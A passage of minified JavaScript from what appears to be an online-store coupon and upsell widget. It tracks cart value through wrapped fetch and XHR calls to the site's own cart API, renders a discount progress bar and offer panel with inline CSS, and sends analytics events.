o=N.getActTri(),t=_.getVariant("DIRNT");z.lp&&0!=z.lp||(z.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:E.maxCartValue.value,max_products:E.maxCartSize.value,landing_price:E.landingPrice.value,current_cart_price:E.currentCartValue.value,current_products:E.currentCartSize.value,upsell_value:E.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){j.local.removeItem("__blka_ws_cs"),j.local.removeItem("wishlistItems"),m=[],j[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=z.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),j.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(z.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,z.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,z.mcs),o.cr=o.cr||z.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=z.lpv?o.lpv=Math.min(z.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),j.local.setItem("wishlistItems",JSON.stringify(m)),0<z.cr)&&(o.cr=(z.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=E.upSell.value-E.currentCartValue.value,z.modify(o),e!=E.upSell.value-E.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),E.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=E.getDeal("CS")).length?t[0].l:"",o="",t=(y.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(E.upSell.value-E.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),y.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=E.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=j.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=E.currentCartValue.value/E.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(E.currentCartValue.value),""),h="";0<E.upSell.value-E.currentCartValue.value?(h="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(E.upSell.value-E.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",y.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),E.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=y.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),y.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),z.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",y.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(y.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(E.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=j.session.getItem("blpromo"),a=E.getDeal("CS");if(y.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 